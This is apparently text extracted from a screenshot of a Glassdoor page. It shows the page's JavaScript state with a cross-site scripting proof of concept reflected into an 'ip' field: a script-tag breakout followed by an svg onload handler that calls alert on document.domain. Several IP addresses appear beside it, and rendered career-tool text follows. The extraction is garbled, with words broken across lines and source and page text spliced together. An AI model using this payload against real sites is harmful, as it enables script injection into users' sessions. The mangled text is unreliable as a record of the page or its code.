 application/xml;
</div>
</div>
</div>
</div>
</nav>
</header>
<script>
window.appCache={
"appName":"survey","appVersion":"2.14.3"
,"initialState":{
"context":{
"gdId":"VULN\"\
</script ","ip":"VULN, VULN>
\<
svg/onload=self[`alert`](document.doma
in)>
,45.15.176.133,
172.70.114.136,10.0.193.26,
10.0.223.57,
10.0.217.21","ipLoc":"C,1132348","do
main":"glassdoor.com","locale":"en-U
S"},"deviceInfo":{"tldId":1,"domain"
:"www.glassdoor.com","locationType":
"C","locationId":1132348,"platform":
"o","view":"w","device":"dk","countr
Getting the Most of Your
Glassdoor
Map Your Career Path NEW
Prepare for your next move by visualizing
salary growth and exploring new industries
and roles.
Job Title
E.g., Account Manager
Get Started